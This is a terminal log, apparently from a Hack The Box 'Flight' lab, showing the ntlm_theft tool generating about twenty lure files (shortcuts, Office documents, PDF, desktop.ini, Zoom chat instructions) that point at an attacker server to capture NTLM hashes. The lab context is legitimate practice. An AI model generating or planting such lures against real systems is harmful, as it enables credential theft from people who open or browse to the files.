 ┌──(kali㉿kali)-[~/htb/Flight/ntlm_theft]
└─$ python3 ntlm_theft.py --generate all --server 10.10.14.11 --filename evil
Created: evil/evil.scf (BROWSE TO FOLDER)
Created: evil/evil-(url).url (BROWSE TO FOLDER)
Created: evil/evil-(icon).url (BROWSE TO FOLDER)
Created: evil/evil.lnk (BROWSE TO FOLDER)
Created: evil/evil.rtf (OPEN)
Created: evil/evil-(stylesheet).xml (OPEN)
Created: evil/evil-(fulldocx).xml (OPEN)
Created: evil/evil.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: evil/evil-(includepicture).docx (OPEN)
Created: evil/evil-(remotetemplate).docx (OPEN)
Created: evil/evil-(frameset).docx (OPEN)
Created: evil/evil-(externalcell).xlsx (OPEN)
Created: evil/evil.wax (OPEN)
Created: evil/evil.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: evil/evil.asx (OPEN)
Created: evil/evil.jnlp (OPEN)
Created: evil/evil.application (DOWNLOAD AND OPEN)
Created: evil/evil.pdf (OPEN AND ALLOW)
Created: evil/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: evil/Autorun.inf (BROWSE TO FOLDER)
Created: evil/desktop.ini (BROWSE TO FOLDER)
Generation Complete.
┌──(kali㉿kali)-[~/htb/Flight/ntlm_theft]
└─$ ls
docs evil LICENSE ntlm_theft.py README.md templates
┌──(kali㉿kali)-[~/htb/Flight/ntlm_theft]
└─$ cd evil/
┌──(kali㉿kali)-[~/htb/Flight/ntlm_theft/evil]
└─$ ls
Autorun.inf evil.asx 'evil-(fulldocx).xml' 'evil-(includepicture).docx' evil.m3u evil.rtf 'evil-(url).url'
desktop.ini 'evil-(externalcell).xlsx' evil.htm evil.jnlp evil.pdf evil.scf evil.wax
evil.application 'evil-(frameset).docx' 'evil-(icon).url' evil.lnk 'evil-(remotetemplate).docx' 'evil-(stylesheet).xml' zoom-attack-instructions.txt